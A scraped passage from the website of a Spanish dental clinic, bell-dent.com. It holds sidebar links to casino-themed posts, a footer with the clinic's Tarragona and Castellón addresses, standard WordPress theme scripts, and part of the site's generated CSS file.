							Die top modernen Online Casinos mit großzügigen Bonusangeboten und zuverlässiger Auszahlung							</a></h4>
																	</li>
									<li class="lp-post latest_posts-wgt-post">
												<h4 class="title latest_posts-wgt-title" itemprop="headline" >
							<a href="https://bell-dent.com/comment-selectionner-le-plus-adapte-casino-en-20/" class="latest_posts-wgt-title-link" title="Comment sélectionner le plus adapté casino en ligne français pour vos exigences de divertissement">
							Comment sélectionner le plus adapté casino en ligne français pour vos exigences de divertissement							</a></h4>
																	</li>
							</ul>
			</div>			</div>			</div></aside>			</div>
		</div>
	</section><!--// #content -->
<div class="znpb-footer-smart-area" >		<section class="zn_section eluid82c261af     section-sidemargins    zn_section--relative section--no " id="eluid82c261af"  >

			<div class="zn-bgSource "  ><div class="zn-bgSource-overlay" style="  background-image: -moz-linear-gradient( 129deg, rgb(16,108,160) 0%, #1DBCC1 99%);
  background-image: -webkit-linear-gradient( 129deg, rgb(16,108,160) 0%, #1DBCC1 99%);
  background-image: -ms-linear-gradient( 129deg, rgb(16,108,160) 0%, #1DBCC1 99%);"></div></div>
			<div class="zn_section_size container zn-section-height--auto zn-section-content_algn--top ">

				<div class="row ">
					
		<div class="eluidcf4b0783            col-md-3 col-sm-3   znColumnElement"  id="eluidcf4b0783" >

			
			<div class="znColumnElement-innerWrapper-eluidcf4b0783 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					<div class="image-boxes imgbox-simple eluiddd0df674 " ><a href="https://bell-dent.com/"  class="image-boxes-link imgboxes-wrapper u-mb-0  "  target="_self"  itemprop="url" ><div class="image-boxes-img-wrapper img-align-center"><img class="image-boxes-img img-responsive " src="https://bell-dent.com/wp-content/uploads/2020/11/logo-blanco.png"   alt=""  title="" /></div></a></div>				</div>
			</div>

			
		</div>
	
		<div class="eluid85b24576            col-md-3 col-sm-3   znColumnElement"  id="eluid85b24576" >

			
			<div class="znColumnElement-innerWrapper-eluid85b24576 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					<div class="kl-title-block clearfix tbk--text- tbk--left text-left tbk-symbol--  tbk-icon-pos--after-title eluided076af4 " ><h4 class="tbk__title" itemprop="headline" >TARRAGONA</h4><div class="tbk__subtitle" itemprop="alternativeHeadline" >Calle San Isidre 81 – Bajos <br>
C.P. 43540 – Sant Carles de la Ràpita<br>
Teléfono: 977 744 609</div></div>				</div>
			</div>

			
		</div>
	
		<div class="eluid33bab954            col-md-3 col-sm-3   znColumnElement"  id="eluid33bab954" >

			
			<div class="znColumnElement-innerWrapper-eluid33bab954 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					<div class="kl-title-block clearfix tbk--text- tbk--left text-left tbk-symbol--  tbk-icon-pos--after-title eluid0d47e7f5 " ><h4 class="tbk__title" itemprop="headline" >CASTELLÓN</h4><div class="tbk__subtitle" itemprop="alternativeHeadline" >Avenida País Valencià 12<br>
C.P. 12500 - Vinarós<br>
Teléfono: 964 455 475</div></div>				</div>
			</div>

			
		</div>
	
		<div class="eluidced12757            col-md-3 col-sm-3   znColumnElement"  id="eluidced12757" >

			
			<div class="znColumnElement-innerWrapper-eluidced12757 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					<div class="kl-title-block clearfix tbk--text- tbk--left text-left tbk-symbol--  tbk-icon-pos--after-title eluid6c971fb7 " ><h5 class="tbk__title" itemprop="headline" >Legal</h5></div><div class="elm-custommenu clearfix eluidbfcb2177  text-left elm-custommenu--v1" ><ul id="eluidbfcb2177" class="elm-cmlist clearfix elm-cmlist--skin-light element-scheme--light zn_dummy_value elm-cmlist--v1 nav-with-smooth-scroll"><li id="menu-item-2266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2266"><a href="https://bell-dent.com/aviso-legal/"><span>Aviso legal</span></a></li>
<li id="menu-item-2265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2265"><a rel="privacy-policy" href="https://bell-dent.com/politica-de-privacidad/"><span>Política de privacidad</span></a></li>
<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"><a href="https://bell-dent.com/politica-de-cookies/"><span>Política de cookies</span></a></li>
</ul></div>				</div>
			</div>

			
		</div>
	
				</div>
			</div>

					</section>


		</div></div><!-- end page_wrapper -->

<a href="#" id="totop" class="u-trans-all-2s js-scroll-event" data-forch="300" data-visibleclass="on--totop">TOP</a>

<script type="text/javascript" src="https://bell-dent.com/wp-content/themes/kallyas/js/plugins.min.js?ver=4.19.0" id="kallyas_vendors-js"></script>
<script type="text/javascript" src="https://bell-dent.com/wp-content/themes/kallyas/addons/scrollmagic/scrollmagic.js?ver=4.19.0" id="scrollmagic-js"></script>
<script type="text/javascript" id="zn-script-js-extra">
/* <![CDATA[ */
var zn_do_login = {"ajaxurl":"\/wp-admin\/admin-ajax.php","add_to_cart_text":"Item Added to cart!"};
var ZnThemeAjax = {"ajaxurl":"\/wp-admin\/admin-ajax.php","zn_back_text":"Back","zn_color_theme":"light","res_menu_trigger":"1199","top_offset_tolerance":"","logout_url":"https:\/\/bell-dent.com\/wp-login.php?action=logout&redirect_to=https%3A%2F%2Fbell-dent.com&_wpnonce=2b06da5cf9"};
var ZnSmoothScroll = {"type":"yes","touchpadSupport":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bell-dent.com/wp-content/themes/kallyas/js/znscript.min.js?ver=4.19.0" id="zn-script-js"></script>
<script type="text/javascript" src="https://bell-dent.com/wp-content/themes/kallyas/addons/smooth_scroll/SmoothScroll.min.js?ver=4.19.0" id="smooth_scroll-js"></script>
<script type="text/javascript" src="https://bell-dent.com/wp-content/themes/kallyas/addons/slick/slick.min.js?ver=4.19.0" id="slick-js"></script>
<script type="text/javascript" id="zion-frontend-js-js-extra">
/* <![CDATA[ */
var ZionBuilderFrontend = {"allow_video_on_mobile":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://bell-dent.com/wp-content/themes/kallyas/framework/zion-builder/dist/znpb_frontend.bundle.js?ver=1.1.0" id="zion-frontend-js-js"></script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>

  <symbol id="icon-znb_close-thin" viewBox="0 0 100 100">
   <path d="m87.801 12.801c-1-1-2.6016-1-3.5 0l-33.801 33.699-34.699-34.801c-1-1-2.6016-1-3.5 0-1 1-1 2.6016 0 3.5l34.699 34.801-34.801 34.801c-1 1-1 2.6016 0 3.5 0.5 0.5 1.1016 0.69922 1.8008 0.69922s1.3008-0.19922 1.8008-0.69922l34.801-34.801 33.699 33.699c0.5 0.5 1.1016 0.69922 1.8008 0.69922 0.69922 0 1.3008-0.19922 1.8008-0.69922 1-1 1-2.6016 0-3.5l-33.801-33.699 33.699-33.699c0.89844-1 0.89844-2.6016 0-3.5z"/>
  </symbol>


  <symbol id="icon-znb_play" viewBox="0 0 22 28">
   <path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
  </symbol>

 </defs>
</svg>
<script>
</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://bell-dent.com/wp-content/uploads/zn_dynamic.css?ver=1717810441
body_size: 5136
content:
@media (min-width:768px){.site-header.style12 {height:170px; }.site-header.style12 .logosize--contain .site-logo-anch { height:120px; }.site-header.style12 .logosize--contain .site-logo-img,.site-header.style12 .logosize--contain .site-logo-img-sticky { max-height:120px;}.site-header.style12 .logosize--yes .site-logo {min-height:120px;}.site-header.style12.kl-center-menu .main-nav > ul > li > a {line-height:120px;}.site-header.style12 .site-header-top{height:50px}.site-header.style12 .site-header-bottom{height:0px}.site-header.style12 .site-header-main{height:120px}.site-header.style12 .header-no-top .site-header-main{height:170px}.site-header.style12 .header-no-bottom .site-header-main{height:120px}.site-header.style12 .header-no-top.header-no-bottom .site-header-main{height:170px}}h1,.page-title,.h1-typography {font-family:"Open Sans", Helvetica, Arial, sans-serif;font-size:42px;line-height:52px;font-weight:100;font-style:normal;}h2,.page-subtitle,.subtitle,.h2-typography {font-family:"Open Sans", Helvetica, Arial, sans-serif;font-size:32px;line-height:42px;font-weight:100;font-style:normal;}h3,.h3-typography {font-family:"Montserrat", Helvetica, Arial, sans-serif;font-size:22px;line-height:32px;font-weight:700;font-style:normal;}h4,.h4-typography {font-family:"Montserrat", Helvetica, Arial, sans-serif;font-size:16px;line-height:26px;font-weight:700;font-style:normal;}h5,.h5-typography {font-family:"Montserrat", Helvetica, Arial, sans-serif;font-size:14px;line-height:24px;font-weight:700;font-style:normal;}h6,.h6-typography {font-family:"Montserrat", Helvetica, Arial, sans-serif;font-size:12px;line-height:22px;font-weight:700;font-style:normal;}body{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-size:14px;line-height:32px;color:#606060;}.site-footer {font-size:13px;}a:focus, a:hover { color:#00bbc1; }.element-scheme--light {color:#535353;}.element-scheme--light a {color:#000;}.element-scheme--light a:hover,.element-scheme--light .element-scheme__linkhv:hover {color:#00bbc1;}.element-scheme--light .element-scheme__hdg1 { color:#323232 }.element-scheme--light .element-scheme__hdg2 { color:#4b4b4b }.element-scheme--light .element-scheme__faded { color:rgba(83,83,83,0.7) }.element-scheme--dark {color:#dcdcdc;}.element-scheme--dark a {color:#ffffff;}.element-scheme--dark a:hover,.element-scheme--dark .element-scheme__linkhv:hover {color:#eee;}.element-scheme--dark .element-scheme__hdg1 { color:#ffffff }.element-scheme--dark .element-scheme__hdg2 { color:#f2f2f2 }.element-scheme--dark .element-scheme__faded { color:rgba(220,220,220,0.7) }body #page_wrapper ,body.boxed #page_wrapper {background-color:#ffffff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;}.ios-fixed-position-scr ~ .zn_section { background-color:#ffffff}.kl-mask .bmask-bgfill { fill:#ffffff; }@media (max-width:1199px) {#main-menu,.zn-megaMenuSmartArea-content { display:none !important;}.site-header.style7 .main-menu-wrapper {margin-right:auto;}.site-header.kl-center-menu .zn-original-logo {display:block}.site-header.kl-center-menu .main-menu-wrapper {margin-right:0;}}@media (min-width:1200px) {.zn-res-menuwrapper { display:none;}}.site-header .zn-menuBurger span{background:#1dbcc1}.site-header.header--is-sticked .zn-menuBurger span{background:#1dbcc1}@media (max-width:767px){.site-header .zn-menuBurger span{background:#00bbc1}}.site-header .siteheader-container {width:1360px;}@media (min-width:992px) and (max-width:1199px) {.site-header .siteheader-container {width:100%;} }@media (min-width:768px) and (max-width:991px) {.site-header .siteheader-container {width:100%;} }@media (max-width:767px) {.site-header .siteheader-container {width:100%;} }@media (min-width:1200px) and (max-width:1359px) {.site-header .siteheader-container {width:100%;} }.site-logo-img {max-width:none;width:200px;}.uh_zn_def_header_style ,.zn_def_header_style ,.page-subheader.zn_def_header_style ,.kl-slideshow.zn_def_header_style ,.page-subheader.uh_zn_def_header_style ,.kl-slideshow.uh_zn_def_header_style { background-color:#f1f3f5; }.page-subheader.zn_def_header_style, .page-subheader.uh_zn_def_header_style {min-height:400px;}.page-subheader.zn_def_header_style, .page-subheader.uh_zn_def_header_style {height:400px;}.page-subheader.zn_def_header_style .ph-content-wrap, .page-subheader.uh_zn_def_header_style .ph-content-wrap {padding-top:260px;}.m_title,.text-custom,.text-custom-hover:hover,.text-custom-after:after,.text-custom-before:before,.text-custom-parent .text-custom-child,.text-custom-parent .text-custom-child-hov:hover,.text-custom-parent-hov:hover .text-custom-child,.text-custom-parent-act.active .text-custom-active,.text-custom-a>a,.btn-lined.lined-custom,.latest_posts--4.default-style .latest_posts-link:hover .latest_posts-readon,.grid-ibx__item:hover .grid-ibx__icon,.site-header .site-header .main-nav.mainnav--active-text > ul > .menu-item.active > a,.site-header .site-header .main-nav.mainnav--active-text > ul > .menu-item:hover > a,.site-header .site-header .main-nav.mainnav--active-text > ul > .menu-item > a:hover,.preloader-pulsating-circle,.preloader-material-circle,ul.colored-list[class*="list-style"] li:before,.woocommerce-MyAccount-navigation ul li.is-active a{color:#00bbc1;}.btn-lined.lined-custom:hover,#header .main-nav > ul > .menu-item.menuitem-highlight > a{ color:#00969a;}.kl-main-bgcolor,.kl-main-bgcolor-after:after,.kl-main-bgcolor-before:before,.kl-main-bgcolor-hover:hover,.kl-main-bgcolor-parenthover:hover .kl-main-bgcolor-child{background-color:#00bbc1;}.main-nav.mainnav--active-bg > ul > .menu-item > a:before,.main-nav .zn_mega_container .menu-item a:not(.zn_mega_title):before,.main-nav ul .zn-mega-new-item,.social-icons.sc--normal .social-icons-item:hover,.kl-cart-button .glyphicon:after,.site-header.style7 .kl-cart-button .glyphicon:after,.site-header.style8 .site-header-bottom-wrapper .kl-cta-lined,.site-header.style9 .kl-cta-lined,.kl-cta-ribbon,.cart-container .buttons .button.wc-forward,.chaser-main-menu li.active > a{background-color:#00bbc1;}.action_box,.action_box.style3:before,.action_box.style3 .action_box-inner:before,.btn.btn-fullcolor,.btn.btn-fullcolor:focus,.btn.btn-fullcolor.btn-skewed:before,.circle-text-box.style3 .wpk-circle-span,.circle-text-box.style2 .wpk-circle-span::before,.circle-text-box:not(.style3) .wpk-circle-span:after,.elm-social-icons.sc--normal .elm-sc-icon:hover,.elm-searchbox--normal .elm-searchbox__submit,.elm-searchbox--transparent .elm-searchbox__submit,.hover-box:hover,.how_to_shop .number,.image-boxes.image-boxes--4 .image-boxes-title:after,.kl-flex--classic .zn_simple_carousel-arr:hover,.kl-flex--modern .flex-underbar,.kl-blog-item-overlay-inner .kl-blog-item-overlay-more:hover,.kl-blog-related-post-link:after,.kl-ioscaption--style1 .more:before,.kl-ioscaption--style1 .more:after,.kl-ioscaption--style2 .more,.kl-ioscaption--style3.s3ext .main_title::before,.kl-ios-selectors-block.bullets2 .item.selected::before,.kl-ioscaption--style5 .klios-separator-line span,.zn-iosSl-caption.zn-iosSl-caption--style1 .zn-iosSl-more::before,.zn-iosSl-caption.zn-iosSl-caption--style1 .zn-iosSl-more::after,.zn-iosSl-caption.zn-iosSl-caption--style2 .zn-iosSl-more,.zn-iosSl-caption.zn-iosSl-caption--style3.s3ext .zn-iosSl-mainTitle::before,.zn-iosSl-caption.zn-iosSl-caption--style5 .zn-iosSl-separatorLine span,.kl-ptfcarousel-carousel-arr:hover,.kl-ptfsortable-nav-link:hover,.kl-ptfsortable-nav-item.current .kl-ptfsortable-nav-link,.latest_posts3-post-date,.latest_posts--style4.kl-style-2 .latest_posts-elm-titlew,.latest_posts--style4.kl-style-2 .latest_posts-title:after,.latest_posts--style4.default-style .latest_posts-readon,.slick-active .slickBtn,.woocommerce ul.products.lt-offers-carousel .product-list-item:after,.media-container__link--style-borderanim1 > i,.nivo-directionNav a:hover,.pricing-table-element .plan-column.featured .subscription-price .inner-cell,.process_steps--style1 .process_steps__intro,.process_steps--style2 .process_steps__intro,.process_steps--style2 .process_steps__intro:before,.recentwork_carousel--1 .recentwork_carousel__bg,.recentwork_carousel--2 .recentwork_carousel__title:after,.recentwork_carousel--2 .recentwork_carousel__cat,.recentwork_carousel_v2 .recentwork_carousel__plus,.recentwork_carousel_v3 .btn::before,.recentwork_carousel_v3 .recentwork_carousel__cat,.timeline-box:hover .timeline-box-icon,.title_circle,.title_circle:before,.services_box--classic:hover .services_box__icon,.stepbox2-box--ok:before,.stepbox2-box--ok:after,.stepbox2-box--ok,.stepbox3-content:before,.stepbox4-number:before,.tbk--color-theme.tbk-symbol--line .tbk__symbol span,.tbk--color-theme.tbk-symbol--line_border .tbk__symbol span,.th-wowslider a.ws_next:hover,.th-wowslider a.ws_prev:hover,.zn-acc--style4 .acc-title,.zn-acc--style4 .acc-tgg-button .acc-icon:before,.zn-acc--style3 .acc-tgg-button:before,.zn_badge_sale,.zn_badge_sale:after,.elm-cmlist.elm-cmlist--v2 a:before,.elm-cmlist.elm-cmlist--v3ext a:before,.elm-custommenu--dd .elm-custommenu-pick,.shop-features .shop-feature:hover,.feature_box.style3 .box:hover,.services_box_element:hover .box .icon,.elm-social-icons.sc--normal .elm-sc-link:hover .elm-sc-icon{background-color:#00bbc1;}.kl-ioscaption--style4 .more:before,.zn-iosSl-caption.zn-iosSl-caption--style4 .zn-iosSl-more::before { background:rgba(0,187,193,0.7) }.kl-ioscaption--style4 .more:hover:before,.zn-iosSl-caption.zn-iosSl-caption--style4 .zn-iosSl-more:hover::before { background:rgba(0,187,193,0.9) }.zn-wc-pages-classic #page_wrapper a.button:not(.checkout),.zn-wc-pages-classic #page_wrapper button.button,.zn-wc-pages-classic #page_wrapper button.button.alt,.zn-wc-pages-classic #page_wrapper input.button,.zn-wc-pages-classic #page_wrapper input#button,.zn-wc-pages-classic #page_wrapper #respond input#submit,.add_to_cart_inline .kw-actions a,.zn-wc-pages-style2 #page_wrapper #respond input#submit.alt,.zn-wc-pages-style2 #page_wrapper a.button.alt,.zn-wc-pages-style2 #page_wrapper button.button.alt,.zn-wc-pages-style2 #page_wrapper input.button.alt,.product-list-item.prod-layout-classic .kw-actions a,.woocommerce ul.products li.product .product-list-item.prod-layout-classic .kw-actions a,#bbpress-forums div.bbp-search-form input[type=submit],#bbpress-forums .bbp-submit-wrapper button,#bbpress-forums #bbp-your-profile fieldset.submit button{background-color:#00bbc1;}.btn.btn-fullcolor:hover,.btn.btn-fullcolor.btn-skewed:hover:before,.cart-container .buttons .button.wc-forward:hover,.zn-wc-pages-classic #page_wrapper a.button:not(.checkout):hover,.zn-wc-pages-classic #page_wrapper button.button:hover,.zn-wc-pages-classic #page_wrapper button.button.alt:hover,.zn-wc-pages-classic #page_wrapper input.button:hover,.zn-wc-pages-classic #page_wrapper input#button:hover,.zn-wc-pages-classic #page_wrapper #respond input#submit:hover,.add_to_cart_inline .kw-actions a:hover,.zn-wc-pages-style2 #page_wrapper #respond input#submit.alt:hover,.zn-wc-pages-style2 #page_wrapper a.button.alt:hover,.zn-wc-pages-style2 #page_wrapper button.button.alt:hover,.zn-wc-pages-style2 #page_wrapper input.button.alt:hover{ background-color:#00969a }.border-custom,.border-custom-after:after,.border-custom-before:before,.kl-blog-item-overlay-inner .kl-blog-item-overlay-more:hover,.acc--style4,.acc--style4 .acc-tgg-button .acc-icon,.kl-ioscaption--style4 .more:before,.zn-iosSl-caption.zn-iosSl-caption--style4 .zn-iosSl-more::before,.btn-lined.lined-custom,.btn.btn-bordered{ border-color:#00bbc1;}.fake-loading:after{ border-color:rgba(0,187,193,0.15);}.action_box:before,.action_box:after,.site-header.style1,.site-header.style2 .site-logo-anch,.site-header.style3 .site-logo-anch,.site-header.style6,.tabs_style1 > ul.nav > li.active > a,.offline-page-container:after,.latest_posts3-post-date:after,.fake-loading:after{ border-top-color:#00bbc1; }.stepbox3-box[data-align=right] .stepbox3-content:after,.vr-tabs-kl-style-1 .vr-tabs-nav-item.active .vr-tabs-nav-link,.kl-ioscaption--style2.klios-alignright .title_big,.kl-ioscaption--style2.klios-alignright .title_small,.zn-iosSl-caption.zn-iosSl-caption--style2.zn-iosSl-caption--hAlign-right .zn-iosSl-bigTitle,.zn-iosSl-caption.zn-iosSl-caption--style2.zn-iosSl-caption--hAlign-right .zn-iosSl-smallTitle,.fake-loading:after{ border-right-color:#00bbc1; }.image-boxes.image-boxes--4.kl-title_style_bottom .imgboxes-border-helper,.image-boxes.image-boxes--4.kl-title_style_bottom:hover .imgboxes-border-helper,.kl-blog-full-image-link,.kl-blog-post-image-link,.site-header.style8 .site-header-bottom-wrapper,.site-header.style9,.statistic-box__line,.zn-sidebar-widget-title:after,.tabs_style5 > ul.nav > li.active > a,.offline-page-container,.keywordbox.keywordbox-2,.keywordbox.keywordbox-3{border-bottom-color:#00bbc1}.breadcrumbs.bread-style--black li:before,.infobox2-inner,.kl-flex--classic .flex-caption,.ls--laptop .ls__item-caption,.nivo-caption,.process_steps--style1 .process_steps__intro:after,.stepbox3-box[data-align=left] .stepbox3-content:after,.th-wowslider .ws-title,.kl-ioscaption--style2 .title_big,.kl-ioscaption--style2 .title_small,.zn-iosSl-caption.zn-iosSl-caption--style2 .zn-iosSl-bigTitle,.zn-iosSl-caption.zn-iosSl-caption--style2 .zn-iosSl-smallTitle,html[dir="rtl"] .vr-tabs-kl-style-1 .vr-tabs-nav-item.active .vr-tabs-nav-link{border-left-color:#00bbc1; }.kl-cta-ribbon .trisvg path,.kl-mask .bmask-customfill,.kl-slideshow .kl-loader svg path,.kl-slideshow.kl-loadersvg rect,.kl-diagram circle { fill:#00bbc1; }.borderanim2-svg__shape,.kl-blog--layout-def_modern .kl-blog-item-comments-link:hover path,.kl-blog--layout-def_modern .kl-blog-item-more-btn:hover .svg-more-bg {stroke:#00bbc1;}.hoverBorder:hover:after {box-shadow:0 0 0 5px #00bbc1 inset;}.services_box--modern .services_box__icon { box-shadow:inset 0 0 0 2px #00bbc1; }.services_box--modern:hover .services_box__icon {box-shadow:inset 0 0 0 40px #00bbc1;}.services_box--modern .services_box__list li:before {box-shadow:0 0 0 2px #00bbc1;}.services_box--modern .services_box__list li:hover:before {box-shadow:0 0 0 3px #00bbc1;}.portfolio-item-overlay-imgintro:hover .portfolio-item-overlay {box-shadow:inset 0 -8px 0 0 #00bbc1;}.main-nav.mainnav--active-bg > ul > .menu-item.active > a,.main-nav.mainnav--active-bg > ul > .menu-item > a:hover,.main-nav.mainnav--active-bg > ul > .menu-item:hover > a,.chaser-main-menu li.active > a,.kl-cart-button .glyphicon:after,.kl-ptfsortable-nav-link:hover,.kl-ptfsortable-nav-item.current .kl-ptfsortable-nav-link,.circlehover,.imgboxes_style1 .hoverBorder h6{color:#fff !important;}.btn-flat,.zn-wc-pages-classic #page_wrapper a.button:not(.checkout),.zn-wc-pages-classic #page_wrapper button.button,.zn-wc-pages-classic #page_wrapper button.button.alt,.zn-wc-pages-classic #page_wrapper input.button,.zn-wc-pages-classic #page_wrapper input#button,.zn-wc-pages-classic #page_wrapper #respond input#submit,.zn-wc-pages-style2 #page_wrapper #respond input#submit.alt,.zn-wc-pages-style2 #page_wrapper a.button.alt,.zn-wc-pages-style2 #page_wrapper button.button.alt,.zn-wc-pages-style2 #page_wrapper input.button.alt,.product-list-item.prod-layout-classic .kw-actions a,.woocommerce ul.products li.product .product-list-item.prod-layout-classic .kw-actions a{color:#fff !important;}.latest-posts-crs-readon,.latest_posts--4.default-style .latest_posts-readon,.latest_posts--4.kl-style-2 .latest_posts-elm-title,.latest_posts3-post-date,.action_box-text,.recentwork_carousel__link:hover .recentwork_carousel__crsl-title,.recentwork_carousel__link:hover .recentwork_carousel__cat,.stepbox2-box--ok:before,.stepbox2-box--ok:after,.stepbox2-box--ok,.stepbox2-box--ok .stepbox2-title,.kl-ioscaption--style4 .more,.zn-iosSl-caption.zn-iosSl-caption--style4 .zn-iosSl-more,.image-boxes.image-boxes--1 .image-boxes-readon,.acc--style3 .acc-tgg-button:not(.collapsed):before{color:#fff;}#bbpress-forums .bbp-topics li.bbp-body .bbp-topic-title > a,.product-list-item.prod-layout-classic:hover .kw-details-title,.woocommerce ul.products li.product .product-list-item.prod-layout-classic:hover .kw-details-title,.woocommerce ul.product_list_widget li .star-rating,.woocommerce .prodpage-classic .woocommerce-product-rating .star-rating,.widget.buddypress div.item-options a.selected ,#buddypress div.item-list-tabs ul li.selected a,#buddypress div.item-list-tabs ul li.current a ,#buddypress div.activity-meta a ,#buddypress div.activity-meta a:hover,#buddypress .acomment-options a{color:#00bbc1;}#buddypress form#whats-new-form p.activity-greeting:after {border-top-color:#00bbc1;}#buddypress input[type=submit],#buddypress input[type=button],#buddypress input[type=reset],#buddypress .activity-list li.load-more a {background:#00bbc1;}#buddypress div.item-list-tabs ul li.selected a,#buddypress div.item-list-tabs ul li.current a {border-top:2px solid #00bbc1;}#buddypress form#whats-new-form p.activity-greeting,.widget.buddypress ul.item-list li:hover {background-color:#00bbc1;}.kl-cta-ribbon { background-color:#cd2122 }.kl-cta-ribbon .trisvg path { fill:#cd2122 }.site-header .kl-cta-lined { color:#fff; border-color:#cd2122 }.btn.kl-cta-custom.cta-button-0{font-family:Montserrat;font-size:12px;line-height:28px;font-weight:700;color:#ffffff;text-transform:capitalize;}.logo-container .logo-infocard {background:#cd2122}.logo-infocard, .logo-infocard a,.logo-infocard .social-icons-item,.logo-infocard .glyphicon {color:#ffffff}.support-panel {background:#F0F0F0; }.support-panel,.support-panel * {color:#000000;}@media (min-width:768px){.site-header {background-color:#ffffff; background-image:none;background-repeat:no-repeat;background-position:center center;background-attachment:scroll; }}.site-header.style8 .site-header-main-wrapper {background:rgba(255,255,255,0.7);}.site-header.style8 .site-header-bottom-wrapper {background:rgba(255,255,255,0.6);}.site-header.header--sticky.header--is-sticked {background-color:#ffffff;}.site-header.style14 .site-header-top-wrapper, .site-header .site-header-top-wrapper {background-color:#106ca0; }.topbar-style--custom .site-header-separator {display:none;}.site-footer {border-top-color:#FFFFFF;}.site-footer-bottom { border-top-color:#484848;}.main-nav > ul > .menu-item > a {font-family:"Montserrat", Helvetica, Arial, sans-serif;line-height:30px;font-weight:700;font-style:normal;letter-spacing:;text-transform:uppercase;}.main-nav > ul > .menu-item > a {font-size:13px;}.main-nav.mainnav--active-bg > ul > .menu-item > a:before {height:13px;}.main-nav.mainnav--active-bg > ul > .menu-item.active > a:before, .main-nav.mainnav--active-bg > ul > .menu-item > a:hover:before, .main-nav.mainnav--active-bg > ul > .menu-item:hover > a:before {height:calc(13 + 16px)}.mainnav--pointer-dash.main-nav > ul > li.menu-item-has-children > a:after {bottom:calc(52% - 11px);}.header--sticky.header--not-sticked.site-header .site-header-row .main-nav > ul > .menu-item > a {color:#323232}.header--sticky.header--not-sticked.site-header .site-header-row .main-nav > ul > .menu-item:hover > a {color:#1dbcc1}.site-header .main-nav.mainnav--active-text > ul > .menu-item.active > a, .site-header .main-nav.mainnav--active-text > ul > .menu-item > a:hover, .site-header .main-nav.mainnav--active-text > ul > .menu-item:hover > a {color:#1dbcc1;}.main-nav.mainnav--active-bg > ul > .menu-item.active > a:before, .main-nav.mainnav--active-bg > ul > .menu-item > a:hover:before, .main-nav.mainnav--active-bg > ul > .menu-item:hover > a:before {background-color:#1dbcc1;}.main-nav ul ul.sub-menu .menu-item a, .main-nav .zn_mega_container .menu-item a {font-family:Open Sans;font-size:14px;line-height:30px;font-weight:500;color:#7b7b7b;font-style:normal;text-transform:capitalize;}.main-nav .zn_mega_container .menu-item a.zn_mega_title, .main-nav div.zn_mega_container ul .menu-item:last-child > a.zn_mega_title{font-size:16px}.ff-alternative,.kl-font-alt,.kl-fontafter-alt:after,.page-title, .page-subtitle, .subtitle,.topnav-item,.topnav .menu-item > a,.zn-sidebar-widget-title,.nivo-caption,.th-wowslider .ws-title,.cart-container .cart_list li a:not(.remove) {font-family:"Montserrat", Helvetica, Arial, sans-serif}.site-header-top-wrapper .kl-font-alt,.site-header-top-wrapper .kl-fontafter-alt:after,.site-header-top-wrapper .topnav-item,.site-header-top-wrapper .topnav .menu-item > a,.site-header-top-wrapper .cart-container .cart_list li a:not(.remove) {}.ff-montserrat{font-family:"Montserrat", "Helvetica Neue", Helvetica, Arial, sans-serif;}.ff-open_sans{font-family:"Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;}.sc__fade-mask, .portfolio-item-desc-inner:after { background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0)), color-stop(100%, #ffffff)); background:-webkit-linear-gradient(top, rgba(255,255,255,0) 0%, #ffffff 100%); background:linear-gradient(to bottom, rgba(255,255,255,0) 0%, #ffffff 100%); } .ls-source__mask-front {background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0.6)), color-stop(50%, #ffffff)); background:-webkit-linear-gradient(top,rgba(255,255,255,0.6) 0%, #ffffff 50%); background:linear-gradient(to bottom,rgba(255,255,255,0.6) 0%, #ffffff 50%);}@media (max-width:767px) {.site-header {background-color:#ffffff !important;}}@media (max-width:767px) {.site-header .social-icons,.site-header .ctabutton{display:none !important;}}#page-loading{ background-color:#ffffff }@font-face {font-family:'glyphicons_halflingsregular'; font-weight:normal; font-style:normal;src:url('//bell-dent.com/wp-content/themes/kallyas/template_helpers/icons/glyphicons_halflingsregular/glyphicons_halflingsregular.eot');src:url('//bell-dent.com/wp-content/themes/kallyas/template_helpers/icons/glyphicons_halflingsregular/glyphicons_halflingsregular.eot#iefix') format('embedded-opentype'),url('//bell-dent.com/wp-content/themes/kallyas/template_helpers/icons/glyphicons_halflingsregular/glyphicons_halflingsregular.woff') format('woff'),url('//bell-dent.com/wp-content/themes/kallyas/template_helpers/icons/glyphicons_halflingsregular/glyphicons_halflingsregular.ttf') format('truetype'),url('//bell-dent.com/wp-content/themes/kallyas/template_helpers/icons/glyphicons_halflingsregular/glyphicons_halflingsregular.svg#glyphicons_halflingsregular') format('svg');}[data-zniconfam='glyphicons_halflingsregular']:before , [data-zniconfam='glyphicons_halflingsregular'] {font-family:'glyphicons_halflingsregular' !important;}[data-zn_icon]:before {content:attr(data-zn_icon)}@font-face {font-family:'kl-social-icons'; font-weight:normal; font-style:normal;src:url('//bell-dent.com/wp-content/themes/kallyas/template_helpers/icons/kl-social-icons/kl-social-icons.eot');src:url('//bell-dent.com/wp-content/themes/kallyas/template_helpers/icons/kl-social-icons/kl-social-icons.eot#iefix') format('embedded-opentype'),url('//bell-dent.com/wp-content/themes/kallyas/template_helpers/icons/kl-social-icons/kl-social-icons.woff') 